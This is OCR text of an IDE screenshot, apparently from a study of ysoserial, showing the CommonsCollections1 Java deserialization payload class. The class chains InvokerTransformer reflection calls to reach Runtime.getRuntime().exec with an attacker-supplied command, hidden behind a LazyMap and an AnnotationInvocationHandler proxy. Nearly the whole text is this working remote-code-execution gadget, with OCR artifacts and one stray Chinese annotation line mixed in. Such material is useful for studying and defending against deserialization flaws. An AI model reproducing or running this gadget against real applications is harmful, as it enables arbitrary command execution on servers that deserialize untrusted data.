 PCommonsCollections1.java × CommonsCollections1.java × LazyMap.java × Gadgets.java × PayloadRunner.java × AnnotationInvocationHandler.class × Ann
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
进入获取代理对象的方法
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }